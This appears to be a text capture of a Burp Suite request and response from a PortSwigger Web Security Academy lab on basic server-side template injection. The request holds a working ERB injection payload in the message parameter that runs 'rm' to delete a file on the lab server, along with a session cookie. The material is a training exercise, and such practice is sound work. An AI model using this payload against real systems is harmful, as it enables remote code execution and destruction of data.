 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=<%=system("rm /home/carlos/morale.txt")%> HTTP/2
2 Host: 0aee004a049bf32281f1bb0500af004b.web-security-academy.net
3 Cookie: session=daylwJfOxUjGHfjEcC2Bfx9nW79u9HxG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aee004a049bf32281f1bb0500af004b.web-security-academy.net/?message=Unfo
rtunately%20this%20product%20is%20out%20of%20stock
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Basic server-side template
injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
true